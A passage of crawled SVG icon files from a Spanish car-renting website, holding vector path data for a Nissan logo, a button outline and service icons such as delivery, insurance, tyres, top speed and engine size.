d="M40.94,50.82a.88.88,0,0,0-1.21.32c-.38.66-.79,1.35-1.19,2a.88.88,0,0,0,.28,1.22.9.9,0,0,0,1.23-.28l0,0L41.27,52A.88.88,0,0,0,40.94,50.82Z" transform="translate(-4.66 -4.62)"/><path id="Trazado_634" data-name="Trazado 634" d="M47.55,38.22a.9.9,0,0,0-1.15.53c-.24.66-.54,1.35-.9,2.1a.89.89,0,1,0,1.57.83l0,0c.38-.8.7-1.54,1-2.26a.88.88,0,0,0-.52-1.14Z" transform="translate(-4.66 -4.62)"/><path id="Trazado_635" data-name="Trazado 635" d="M44.46,44.62a.89.89,0,0,0-1.21.33c-.37.63-.79,1.36-1.19,2.07a.89.89,0,0,0,1.54.91s0,0,0,0c.39-.7.8-1.41,1.17-2a.9.9,0,0,0-.33-1.22Z" transform="translate(-4.66 -4.62)"/><path id="Trazado_636" data-name="Trazado 636" d="M41.15,22.57,40,21.91l-.9-.53a.89.89,0,0,0-.89,1.54l.89.52,1.16.68a.89.89,0,0,0,.88-1.55Z" transform="translate(-4.66 -4.62)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/nissan.svg
body_size: 245
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#000" fill-rule="nonzero"><g><g><g><path d="M6.867 29.876l.019.057C9.37 37.19 16.257 42.065 24.01 42.065l.368-.004c7.601-.151 14.3-4.977 16.755-12.118l.02-.057h5.466v.654l-2.267.266c-1.4.161-1.695.778-2.076 1.555l-.095.19C38.905 39.504 31.771 44 24.019 44l-.394-.004c-7.599-.15-14.547-4.61-17.768-11.454l-.095-.19c-.381-.778-.676-1.394-2.076-1.556l-2.267-.265v-.655h5.448zm4.057-8.67v5.568H9.686v-5.567h1.238zm-9.334 0l4.124 4.155v-4.154h1.238v5.567H5.39l-4.152-4.173v4.173H0v-5.567h1.59zm41.058 0l4.123 4.155v-4.154H48v5.567h-1.562l-4.143-4.173v4.173h-1.238v-5.567h1.59zm-6.705 0l3.486 5.568h-1.496l-.619-.995h-4.066l-.62.995h-1.504l3.486-5.567h1.333zm-6.638.038v1.12H24.59c-.18 0-.266.01-.342.028a.487.487 0 00-.362.474c0 .19.095.418.352.484.057.02.22.029.362.029h3.316c.08 0 .206.003.35.019.924.085 1.41.9 1.41 1.66 0 .74-.466 1.584-1.486 1.679-.057.009-.352.009-.39.009h-5v-1.138h4.977c.073 0 .166-.003.194-.01a.531.531 0 00.458-.53c0-.238-.124-.504-.486-.551-.029-.01-.172-.01-.229-.01h-3.258c-.12 0-.3-.003-.437-.019-.943-.132-1.371-.93-1.371-1.612 0-.835.571-1.49 1.39-1.603.124-.019.276-.029.476-.029h4.79zm-9.315 0v1.12h-4.714c-.18 0-.266.01-.343.028a.488.488 0 00-.362.474c0 .19.096.418.353.484.057.02.219.029.362.029h3.316c.08 0 .206.003.35.019.924.085 1.41.9 1.41 1.66 0 .74-.467 1.584-1.486 1.679-.057.009-.352.009-.39.009h-5v-1.138h4.981c.069 0 .162-.003.19-.01a.522.522 0 00.457-.53c0-.238-.124-.504-.485-.551-.029-.01-.172-.01-.229-.01h-3.258c-.12 0-.3-.003-.437-.019-.943-.132-1.372-.93-1.372-1.612 0-.835.572-1.49 1.39-1.603.125-.019.277-.029.477-.029h4.79zm15.296 1.243l-1.4 2.239h2.79l-1.39-2.239zM24.01 4c7.752 0 14.885 4.496 18.161 11.44l.096.19c.38.777.676 1.393 2.076 1.555l2.267.265v.655h-5.458l-.019-.057C38.648 10.792 31.762 5.916 24.01 5.916c-7.753 0-14.629 4.876-17.124 12.132l-.029.076H1.41v-.655l2.266-.265c1.4-.162 1.695-.778 2.076-1.556l.096-.19C9.124 8.496 16.248 4 24.01 4z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/uploads/2023/09/caja_boton_relleno.svg
body_size: 335
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Texto" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 890.02 185.9"><defs><style>.cls-1{fill:#d60e2b;}.cls-2{fill:#000b29;}</style></defs><text/><g><g><path class="cls-2" d="M715.93,179.88H36.12c-18.85,0-34.13-15.28-34.13-34.12V40.52c0-18.85,15.28-34.12,34.13-34.12H851.42c18.85,0,34.13,15.28,34.13,34.12v105.24c0,18.85-15.28,34.12-34.13,34.12h-66.54"/><path class="cls-2" d="M715.93,180.48c-216.24,5.41-434.98,6.22-651.31,2.27,0,0-15.51-.2-15.51-.2l-7.75-.1c-14.1,.75-27.42-4.31-35.46-16.58-3.21-4.92-5.13-10.61-5.76-16.43-.3-4.11-.05-10.62-.09-14.81,.1-20.78,.16-41.56,.11-62.34,0,0-.07-31.17-.07-31.17C-.15,30.19,4.97,19.19,13.52,12.31c5.33-4.32,11.92-7.06,18.73-7.87,7.05-.47,35.1-.42,42.87-.6,57.3-.56,129.09-1.75,186.09-2.28C455.97-.06,656.79-.85,851.45,1.35c4.76,.13,9.64,.98,14.07,2.79,6.17,2.44,11.69,6.55,15.89,11.67,5.56,6.9,8.63,15.7,8.61,24.56-.3,26.3-1.06,78.46-1.46,105.21-.15,4.18-.77,8.49-2.29,12.4-4.27,11.93-15.01,20.95-27.32,23.31-3.79,.72-8.17,.7-12.03,.57-20.68-.41-41.35-.86-62.03-1.38-.33,0-.59-.28-.58-.62,0-.32,.27-.58,.58-.59,23.18-.71,46.42-.83,69.58-1.68,11.99-1.3,22.81-9.95,26.49-21.5,1.18-3.36,1.59-6.96,1.61-10.52-.41-26.92-1.14-78.71-1.48-105.18-.17-11.34-7.14-21.99-17.55-26.46,0,0-.75-.35-.75-.35-.39-.12-1.91-.67-2.35-.83-3.18-.99-6.62-1.37-9.95-1.31-194.3,2.17-394.87,1.4-589.28-.23-71.2-.71-153.61-2.08-224.86-2.64-7.3-.04-14.53,2.36-20.29,6.92-7.68,6.04-12.39,15.69-12.17,25.61,0,0-.07,31.17-.07,31.17,.05,25.24-.19,50.59,.32,75.82,.8,10.98,7.73,21.15,17.55,25.95,3.51,1.77,7.32,2.8,11.21,3.2,4.26,.24,11.7-.04,16.23-.05,137.82-2.43,280.83-3.53,418.7-1.99,40.05,.33,83.87,.81,124.06,1.46,41.35,.63,82.71,1.42,124.06,2.6,.33,0,.59,.29,.58,.62,0,.32-.27,.57-.58,.58h0Z"/></g><path class="cls-1" d="M751.55,185.9h-6.13c-3.31,0-5.98-2.69-5.98-6.01s2.68-6.01,5.98-6.01h6.13c3.31,0,5.98,2.69,5.98,6.01s-2.68,6.01-5.98,6.01Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/2021/a-domicilio.svg
body_size: 573
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68.61 51.98"><g id="coche"><g id="Grupo_446" data-name="Grupo 446"><g id="Grupo_445" data-name="Grupo 445"><path id="Trazado_662" data-name="Trazado 662" d="M56.78,25.23l-4-11.46a2.16,2.16,0,0,0-2-1.43H19.29a2.16,2.16,0,0,0-2,1.43l-4,11.46a1.05,1.05,0,0,0,.66,1.33,1.13,1.13,0,0,0,.32.05H55.8a1,1,0,0,0,1-1,1,1,0,0,0-.06-.34Zm-41.11-.7,3.55-10.07a.08.08,0,0,1,.07-.05H50.71s0,0,.07.05l3.55,10.07Z" transform="translate(-0.7 -9.01)"/></g></g><g id="Grupo_448" data-name="Grupo 448"><g id="Grupo_447" data-name="Grupo 447"><path id="Trazado_663" data-name="Trazado 663" d="M55,39c-3.7,0-6.59,1.92-6.59,4.36s2.9,4.37,6.59,4.37,6.58-1.92,6.58-4.37S58.65,39,55,39Zm0,6.65c-2.58,0-4.51-1.2-4.51-2.28S52.38,41,55,41s4.5,1.21,4.5,2.29S57.54,45.6,55,45.6Z" transform="translate(-0.7 -9.01)"/></g></g><g id="Grupo_450" data-name="Grupo 450"><g id="Grupo_449" data-name="Grupo 449"><path id="Trazado_664" data-name="Trazado 664" d="M15,39c-3.69,0-6.58,1.92-6.58,4.36s2.89,4.37,6.58,4.37,6.58-1.92,6.58-4.37S18.73,39,15,39Zm0,6.65c-2.58,0-4.5-1.2-4.5-2.28S12.46,41,15,41s4.5,1.21,4.5,2.28S17.62,45.6,15,45.6Z" transform="translate(-0.7 -9.01)"/></g></g><g id="Grupo_452" data-name="Grupo 452"><g id="Grupo_451" data-name="Grupo 451"><path id="Trazado_665" data-name="Trazado 665" d="M68.26,23.43H62.72a1,1,0,0,0-1,.78L61,27.13,55.87,12.66A5.48,5.48,0,0,0,50.71,9H19.29a5.5,5.5,0,0,0-5.17,3.65L9,27.13l-.73-2.92a1,1,0,0,0-1-.78H1.73a1,1,0,0,0-1,1V28.9a1,1,0,0,0,1,1H7.48l-3.55,5a5.5,5.5,0,0,0-1,3.18v13a5.48,5.48,0,0,0,2.22,4.39v3.37A2.16,2.16,0,0,0,7.28,61h6.65a2.15,2.15,0,0,0,2.15-2.15V56.55H53.92v2.29A2.15,2.15,0,0,0,56.07,61h6.65a2.17,2.17,0,0,0,2.15-2.15V55.47a5.48,5.48,0,0,0,2.22-4.4v-13a5.5,5.5,0,0,0-1-3.18l-3.55-5h5.75a1,1,0,0,0,1-1V24.47a1,1,0,0,0-1-1ZM2.77,27.86V25.51h3.7l.59,2.35ZM14,58.84a.07.07,0,0,1-.07.07H7.28a.07.07,0,0,1-.07-.07V56.55H14Zm48.79,0a.07.07,0,0,1-.07.07H56.07a.07.07,0,0,1-.07-.07V56.55h6.79Zm-1.18-4.37H8.39a3.39,3.39,0,0,1-3.23-2.35H64.84a3.4,3.4,0,0,1-3.23,2.35ZM43.94,43.25V45.6H26.06V43.24ZM26.22,41.17a3.4,3.4,0,0,1,3.24-2.36H40.54a3.38,3.38,0,0,1,3.23,2.36Zm17.72,6.51V50H26.06V47.69ZM64.37,36.11a3.36,3.36,0,0,1,.64,2V50H46V42.21a5.49,5.49,0,0,0-5.48-5.47H29.45A5.47,5.47,0,0,0,24,42.21V50H5v-12a3.4,3.4,0,0,1,.63-2L10,29.94H48.3a1,1,0,1,0,0-2.08H11l5.11-14.5a3.42,3.42,0,0,1,3.21-2.27H50.71a3.39,3.39,0,0,1,3.2,2.27L59,27.86H52.74a1,1,0,1,0,0,2.08H60Zm2.85-8.25H62.94l.59-2.35h3.69Z" transform="translate(-0.7 -9.01)"/></g></g><g id="Grupo_454" data-name="Grupo 454"><g id="Grupo_453" data-name="Grupo 453"><path id="Trazado_666" data-name="Trazado 666" d="M18.37,35.62H11.71a1,1,0,0,0,0,2.08h6.66a1,1,0,1,0,0-2.08Z" transform="translate(-0.7 -9.01)"/></g></g><g id="Grupo_456" data-name="Grupo 456"><g id="Grupo_455" data-name="Grupo 455"><path id="Trazado_667" data-name="Trazado 667" d="M58.28,35.62H51.63a1,1,0,0,0,0,2.08h6.66a1,1,0,0,0,0-2.08Z" transform="translate(-0.7 -9.01)"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/2021/seguridad.svg
body_size: 283
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57.95 57.95"><path id="Trazado_637" data-name="Trazado 637" d="M58.78,52.88a3.29,3.29,0,0,0-2.94-.53l-13.25,3.9H35.25L30,53.35h9.79a1,1,0,0,0,1-1v-2.9a1,1,0,0,0-.28-.69l-1.93-1.93a1,1,0,0,0-.5-.26L23.6,43.7l-.2,0H17.6a.84.84,0,0,0-.35.07l-3.5,1.41V43.69a1,1,0,0,0-.81-.95l-5.8-1a1,1,0,0,0-.78.22,1,1,0,0,0-.34.74V62a1,1,0,0,0,1,1h.15l5.8-1a1,1,0,0,0,.81-1v-1h2.74l11.44,3.82a1.06,1.06,0,0,0,.31,0H42.72a.7.7,0,0,0,.32,0l14.85-5.24a3.33,3.33,0,0,0,.89-5.8Zm-47,7.38L8,60.91v-17l3.86.64Zm45.44-3.4L42.57,62.05H28.39L17,58.23a1.12,1.12,0,0,0-.31,0h-2.9V47.25l4-1.63h5.52l14.11,2.82,1.44,1.44v1.54H26.31a1,1,0,0,0-.48,1.81l8.69,4.82a.91.91,0,0,0,.48.13h7.72a.8.8,0,0,0,.27,0l13.4-3.94a1.4,1.4,0,0,1,.86,2.66Z" transform="translate(-6.02 -6.02)"/><path id="Trazado_638" data-name="Trazado 638" d="M35,42.72c8.52,0,15.45-9.1,15.45-20.28V10.85a1,1,0,0,0-.72-.93L35.24,6.06a.85.85,0,0,0-.5,0L20.26,9.92a1,1,0,0,0-.72.93V22.44C19.54,33.62,26.48,42.72,35,42.72ZM21.48,11.6,35,8,48.52,11.6V22.44c0,10.12-6.07,18.35-13.52,18.35S21.48,32.56,21.48,22.44Z" transform="translate(-6.02 -6.02)"/><path id="Trazado_639" data-name="Trazado 639" d="M31.13,28.24v2.9a1.93,1.93,0,0,0,1.94,1.93h3.86a1.92,1.92,0,0,0,1.93-1.93v-2.9h2.9a1.93,1.93,0,0,0,1.93-1.93V22.44a1.93,1.93,0,0,0-1.93-1.93h-2.9v-2.9a1.93,1.93,0,0,0-1.93-1.93H33.07a1.94,1.94,0,0,0-1.94,1.93v2.9h-2.9a1.94,1.94,0,0,0-1.92,1.93v3.87a1.93,1.93,0,0,0,1.93,1.93Zm-2.9-5.8h2.9a1.94,1.94,0,0,0,1.94-1.93v-2.9h3.86v2.9a1.93,1.93,0,0,0,1.93,1.93h2.9V26.3h-2.9a1.93,1.93,0,0,0-1.93,1.93v2.9H33.07v-2.9a1.94,1.94,0,0,0-1.94-1.93h-2.9Z" transform="translate(-6.02 -6.02)"/><path id="Trazado_640" data-name="Trazado 640" d="M54.31,11.82h1.94V9.89h1.93V8H56.25V6H54.31V8H52.38V9.89h1.93Z" transform="translate(-6.02 -6.02)"/><path id="Trazado_641" data-name="Trazado 641" d="M64,13.75H62V11.82H60.11v1.93H58.18v1.93h1.93v1.94H62V15.68H64Z" transform="translate(-6.02 -6.02)"/><path id="Trazado_642" data-name="Trazado 642" d="M50.45,36V37.9H48.52v1.93h1.93v1.94h1.93V39.83h1.94V37.9H52.38V36Z" transform="translate(-6.02 -6.02)"/><path id="Trazado_643" data-name="Trazado 643" d="M58.18,30.17H56.25V32.1H54.31V34h1.94V36h1.93V34h1.93V32.1H58.18Z" transform="translate(-6.02 -6.02)"/><path id="Trazado_644" data-name="Trazado 644" d="M13.75,11.82h1.93V9.89h1.94V8H15.68V6H13.75V8H11.82V9.89h1.93Z" transform="translate(-6.02 -6.02)"/><path id="Trazado_645" data-name="Trazado 645" d="M8,17.62H9.89V15.68h1.93V13.75H9.89V11.82H8v1.93H6v1.93H8Z" transform="translate(-6.02 -6.02)"/><path id="Trazado_646" data-name="Trazado 646" d="M17.61,36V37.9H15.68v1.93h1.93v1.94h1.93V39.83h1.94V37.9H19.54V36Z" transform="translate(-6.02 -6.02)"/><path id="Trazado_647" data-name="Trazado 647" d="M13.75,36V34h1.94V32.1H13.75V30.17H11.82V32.1H9.89V34h1.93V36Z" transform="translate(-6.02 -6.02)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/2021/neumaticos.svg
body_size: 418
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60.85 60.85"><g id="coche"><g id="Grupo_426" data-name="Grupo 426"><g id="Grupo_425" data-name="Grupo 425"><path id="Trazado_652" data-name="Trazado 652" d="M35,4.58A30.42,30.42,0,1,0,65.42,35,30.42,30.42,0,0,0,35,4.58ZM62.3,42.8l-1.91-.62-.62,1.93,1.91.62a28.05,28.05,0,0,1-3.13,6.12l-1.63-1.17-1.19,1.64,1.61,1.17a29,29,0,0,1-4.85,4.86l-1.17-1.61-1.64,1.19,1.17,1.62a28.21,28.21,0,0,1-6.11,3.13l-.63-1.92-1.92.63.62,1.91A28.53,28.53,0,0,1,36,63.37v-2H34v2A28.36,28.36,0,0,1,27.2,62.3l.62-1.91-1.93-.63-.63,1.92a29.13,29.13,0,0,1-6.11-3.13l1.17-1.63-1.64-1.19-1.17,1.61a28.65,28.65,0,0,1-4.86-4.86l1.61-1.17-1.19-1.63-1.62,1.17a28.17,28.17,0,0,1-3.12-6.11l1.91-.63-.63-1.92-1.9.62A28,28,0,0,1,6.63,36h2V34h-2A28.36,28.36,0,0,1,7.7,27.2l1.91.62.63-1.93-1.91-.63a28.21,28.21,0,0,1,3.13-6.11l1.62,1.17,1.2-1.64-1.62-1.17a28.59,28.59,0,0,1,4.85-4.86l1.17,1.61,1.64-1.18-1.17-1.63a28.62,28.62,0,0,1,6.11-3.12l.63,1.91,1.92-.62-.62-1.91A28,28,0,0,1,34,6.63v2h2v-2A28.36,28.36,0,0,1,42.8,7.7l-.62,1.91,1.93.63.63-1.91a28.51,28.51,0,0,1,6.12,3.13l-1.18,1.62,1.64,1.2,1.17-1.61a28.59,28.59,0,0,1,4.86,4.85l-1.61,1.17,1.19,1.65,1.62-1.18a28.14,28.14,0,0,1,3.13,6.1l-1.92.63.63,1.92,1.91-.62A28.53,28.53,0,0,1,63.37,34h-2v2h2A28.36,28.36,0,0,1,62.3,42.8Z" transform="translate(-4.58 -4.58)"/></g></g><g id="Grupo_428" data-name="Grupo 428"><g id="Grupo_427" data-name="Grupo 427"><path id="Trazado_653" data-name="Trazado 653" d="M35,12.69A22.31,22.31,0,1,0,57.31,35h0A22.31,22.31,0,0,0,35,12.69Zm0,42.59A20.28,20.28,0,1,1,55.28,35,20.28,20.28,0,0,1,35,55.28Z" transform="translate(-4.58 -4.58)"/></g></g><g id="Grupo_430" data-name="Grupo 430"><g id="Grupo_429" data-name="Grupo 429"><path id="Trazado_654" data-name="Trazado 654" d="M35,17.76A17.24,17.24,0,1,0,52.24,35h0A17.24,17.24,0,0,0,35,17.76Zm13,9.45a15,15,0,0,1,2.1,6.43l-6.35-.51a1,1,0,0,1-.93-1.1,1,1,0,0,1,.35-.68Zm-9.65-7-2.45,5.88a1,1,0,0,1-1.88,0l-2.45-5.88A14.93,14.93,0,0,1,38.39,20.18ZM22,27.21l4.83,4.14a1,1,0,0,1,.11,1.43,1.05,1.05,0,0,1-.69.35l-6.35.51A15,15,0,0,1,22,27.21ZM30.5,42.78,29,49a15.23,15.23,0,0,1-5.47-4h0L29,41.68a1,1,0,0,1,1.39.33,1,1,0,0,1,.12.77ZM41,49h0l-1.47-6.2A1,1,0,0,1,41,41.68L46.44,45A15.26,15.26,0,0,1,41,49Zm1.1-9a3,3,0,0,0-4.18,1,3,3,0,0,0-.36,2.29l1.52,6.39a14.64,14.64,0,0,1-8.09,0h0l1.52-6.39a3,3,0,0,0-2.26-3.67,3.08,3.08,0,0,0-2.28.36l-5.62,3.43a15.18,15.18,0,0,1-2.49-7.7l6.55-.53a3,3,0,0,0,2.78-3.28,3,3,0,0,0-1.05-2.06l-5-4.28a15.28,15.28,0,0,1,6.55-4.75l2.52,6.06a3,3,0,0,0,4,1.64,3,3,0,0,0,1.64-1.64l2.53-6.06a15.28,15.28,0,0,1,6.55,4.75l-5,4.28a3,3,0,0,0,1.74,5.34l6.55.53a15.1,15.1,0,0,1-2.5,7.7Z" transform="translate(-4.58 -4.58)"/></g></g><g id="Grupo_432" data-name="Grupo 432"><g id="Grupo_431" data-name="Grupo 431"><path id="Trazado_655" data-name="Trazado 655" d="M35,30.94A4.06,4.06,0,1,0,39.06,35,4.06,4.06,0,0,0,35,30.94ZM35,37a2,2,0,1,1,2-2h0A2,2,0,0,1,35,37Z" transform="translate(-4.58 -4.58)"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/velocidad-max.svg
body_size: 933
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 70 70" style="enable-background:new 0 0 70 70;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#010202;}
</style>
<g id="Grupo_863" transform="translate(-150 -3587.406)">
	<path id="Trazado_723" class="st0" d="M185,3603.3c-15.5,0-28.3,12.3-28.8,27.8h-1.9c0.2-4.9,1.5-9.7,3.8-13.9
		c0.3-0.5,0.1-1-0.4-1.3s-1-0.1-1.3,0.4c-2.7,4.8-4.1,10.2-4.1,15.7c0,0.6,0.5,1.1,1.1,1.1c0,0,0,0,0,0h5.8c0.5,0,1-0.4,1-1
		s-0.4-1-1-1h-1.2c0-1,0.1-2,0.3-3.1l2.2,0.4c0.1,0,0.1,0,0.2,0c0.5,0,1-0.4,1-1c0-0.5-0.3-0.9-0.8-0.9l-2.2-0.4
		c0.5-2.4,1.4-4.7,2.6-6.9l2,1.2c0.5,0.3,1,0.1,1.3-0.3s0.1-1-0.3-1.3l-2-1.2c1.1-1.6,2.3-3.2,3.7-4.6c0.4-0.4,0.7-0.7,1.1-1.1
		l1.4,1.7c0.3,0.4,0.9,0.5,1.3,0.1c0.4-0.3,0.5-0.9,0.1-1.3l-1.5-1.7c2-1.5,4.1-2.8,6.4-3.7l0.8,2.1c0.2,0.5,0.7,0.8,1.2,0.6
		s0.8-0.7,0.6-1.2c0,0,0,0,0,0l-0.8-2.1c2.4-0.8,4.8-1.2,7.3-1.3v2.3c0,0.5,0.4,1,1,1c0.5,0,1-0.4,1-1v-2.3c2.5,0.1,4.9,0.5,7.3,1.3
		l-0.8,2.1c-0.2,0.5,0.1,1,0.6,1.2c0.5,0.2,1-0.1,1.2-0.6c0,0,0,0,0,0l0.8-2.1c2.3,0.9,4.4,2.2,6.4,3.7l-1.4,1.7
		c-0.3,0.4-0.3,1,0.1,1.3c0.4,0.3,1,0.3,1.3-0.1c0,0,0,0,0,0l1.4-1.7c0.2,0.2,0.5,0.4,0.7,0.6c0.4,0.4,1,0.4,1.3,0s0.4-1,0-1.3
		C199.6,3606.2,192.4,3603.3,185,3603.3z"/>
	<path id="Trazado_724" class="st0" d="M208,3609c-10-10-25.3-12.4-37.9-5.9c-4.5,2.3-8.3,5.6-11.3,9.6c-0.3,0.4-0.2,1,0.2,1.3
		c0.4,0.3,1,0.2,1.3-0.2c2.8-3.8,6.5-6.9,10.6-9.1c15.1-7.8,33.6-1.8,41.3,13.3c2.1,4.1,3.2,8.5,3.4,13.1h-1.9
		c-0.2-6.1-2.3-11.9-6-16.7c-0.3-0.4-0.9-0.5-1.3-0.2c-0.4,0.3-0.5,0.9-0.2,1.3c0.5,0.7,1,1.4,1.5,2.1l-2,1.2
		c-0.5,0.3-0.6,0.9-0.3,1.3c0.3,0.5,0.9,0.6,1.3,0.3l2-1.2c1.2,2.2,2.1,4.5,2.6,6.9l-2.2,0.4c-0.5,0.1-0.9,0.6-0.8,1.1
		c0.1,0.5,0.6,0.9,1.1,0.8l2.2-0.4c0.2,1,0.2,2,0.3,3.1h-1.2c-0.5,0-1,0.4-1,1c0,0.5,0.4,1,1,1c0,0,0,0,0,0h5.8
		c0.6,0,1.1-0.5,1.1-1.1c0,0,0,0,0,0C217.6,3623.3,214.1,3615.1,208,3609L208,3609z"/>
	<path id="Trazado_725" class="st0" d="M202.1,3617.5c-0.2-0.2-0.5-0.4-0.8-0.3l-0.2,0c-2.2,0.3-4.4,1.2-6.1,2.7l-10.4,8.8
		c-1.2,1-1.3,2.8-0.3,4c1,1.2,2.8,1.3,4,0.3l3.8-3.2c0.4-0.3,0.5-0.9,0.1-1.3c-0.3-0.4-0.9-0.5-1.3-0.1c0,0,0,0,0,0l-3.8,3.2
		c-0.4,0.3-1,0.3-1.3-0.1s-0.3-1,0.1-1.3l10.4-8.8c1.1-0.9,2.4-1.6,3.7-2c-0.6,1.4-1.5,2.6-2.7,3.6l-3.3,2.8
		c-0.4,0.3-0.5,0.9-0.1,1.3c0.3,0.4,0.9,0.5,1.3,0.1c0,0,0,0,0,0l3.3-2.8c1.9-1.6,3.2-3.7,3.8-6
		C202.4,3618.1,202.3,3617.7,202.1,3617.5z"/>
	<path id="Trazado_726" class="st0" d="M198.7,3626.9c-0.5,0.2-0.8,0.7-0.6,1.2c0,0,0,0,0,0c0.4,1.3,0.6,2.7,0.6,4
		c0,0.5,0.4,1,1,0.9c0.5,0,0.9-0.4,0.9-0.9c0-1.6-0.2-3.1-0.7-4.6C199.7,3627,199.2,3626.7,198.7,3626.9
		C198.7,3626.9,198.7,3626.9,198.7,3626.9z"/>
	<path id="Trazado_727" class="st0" d="M192,3618.2c-2.2-1.1-4.6-1.7-7-1.7c-8.6,0-15.6,7-15.6,15.6c0,0.5,0.4,1,1,1
		c0.5,0,1-0.4,1-1c0-7.5,6.1-13.7,13.7-13.7c2.1,0,4.2,0.5,6.2,1.5c0.5,0.2,1,0,1.3-0.4C192.6,3619,192.5,3618.4,192,3618.2
		L192,3618.2z"/>
	<path id="Trazado_728" class="st0" d="M200.3,3636.7h-3.8c-0.5,0-1,0.2-1.4,0.5c-0.4-0.3-0.9-0.5-1.4-0.5h-3.8
		c-0.5,0-1,0.2-1.4,0.5c-0.4-0.3-0.9-0.5-1.4-0.5h-3.8c-0.5,0-1,0.2-1.4,0.5c-0.4-0.3-0.9-0.5-1.4-0.5h-3.8c-0.5,0-1,0.2-1.4,0.5
		c-0.4-0.3-0.9-0.5-1.4-0.5h-3.8c-1.3,0-2.4,1.1-2.4,2.4v3.8c0,1.3,1.1,2.4,2.4,2.4h3.8c0.5,0,1-0.2,1.4-0.5
		c0.4,0.3,0.9,0.5,1.4,0.5h3.8c0.5,0,1-0.2,1.4-0.5c0.4,0.3,0.9,0.5,1.4,0.5h3.8c0.5,0,1-0.2,1.4-0.5c0.4,0.3,0.9,0.5,1.4,0.5h3.8
		c0.5,0,1-0.2,1.4-0.5c0.4,0.3,0.9,0.5,1.4,0.5h3.8c1.3,0,2.4-1.1,2.4-2.4v-3.8C202.7,3637.8,201.7,3636.7,200.3,3636.7z
		 M173.5,3643.4h-3.8c-0.3,0-0.5-0.2-0.5-0.5v-3.8c0-0.3,0.2-0.5,0.5-0.5h3.8c0.3,0,0.5,0.2,0.5,0.5v3.8
		C174,3643.2,173.8,3643.4,173.5,3643.4L173.5,3643.4z M180.2,3643.4h-3.8c-0.3,0-0.5-0.2-0.5-0.5v-3.8c0-0.3,0.2-0.5,0.5-0.5h3.8
		c0.3,0,0.5,0.2,0.5,0.5v3.8C180.7,3643.2,180.5,3643.4,180.2,3643.4C180.2,3643.4,180.2,3643.4,180.2,3643.4L180.2,3643.4z
		 M186.9,3643.4h-3.8c-0.3,0-0.5-0.2-0.5-0.5v-3.8c0-0.3,0.2-0.5,0.5-0.5h3.8c0.3,0,0.5,0.2,0.5,0.5v3.8
		C187.4,3643.2,187.2,3643.4,186.9,3643.4C186.9,3643.4,186.9,3643.4,186.9,3643.4L186.9,3643.4z M193.6,3643.4h-3.8
		c-0.3,0-0.5-0.2-0.5-0.5v-3.8c0-0.3,0.2-0.5,0.5-0.5h3.8c0.3,0,0.5,0.2,0.5,0.5v3.8C194.1,3643.2,193.9,3643.4,193.6,3643.4
		C193.6,3643.4,193.6,3643.4,193.6,3643.4L193.6,3643.4z M200.8,3642.9c0,0.3-0.2,0.5-0.5,0.5h-3.8c-0.3,0-0.5-0.2-0.5-0.5v-3.8
		c0-0.3,0.2-0.5,0.5-0.5h3.8c0.3,0,0.5,0.2,0.5,0.5L200.8,3642.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/cilindrada.svg
body_size: 1096
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 70 70" style="enable-background:new 0 0 70 70;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#010202;}
</style>
<g>
	<path id="Trazado_729" class="st0" d="M66.8,19.6L55.2,8c-1.7-1.7-4.3-1.9-6.2-0.5l-6.3,4.6c-0.4,0.3-0.5,0.9-0.2,1.4
		c0,0,0.1,0.1,0.1,0.1l1.5,1.5l-6.6,6.6h-4.8L26,15.2l1.5-1.5c0.4-0.4,0.4-1,0-1.4c0,0-0.1-0.1-0.1-0.1l-6.3-4.6
		c-1.9-1.4-4.6-1.2-6.2,0.5L13,9.9c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l1.8-1.8c1-1,2.6-1.1,3.7-0.3l2.1,1.5L5.9,26.8
		l-1.5-2.1C3.5,23.6,3.6,22,4.6,21l7-7c0.4-0.4,0.4-1,0-1.4c-0.4-0.4-1-0.4-1.4,0l0,0l-7,7c-1.7,1.7-1.9,4.3-0.5,6.2l4.6,6.3
		c0.2,0.2,0.4,0.4,0.7,0.4h0.1c0.3,0,0.5-0.1,0.7-0.3l1.5-1.5l1.1,1.1C7,35.8,6.4,42.6,10.3,47.2c1.6,1.8,3.8,3.1,6.1,3.6
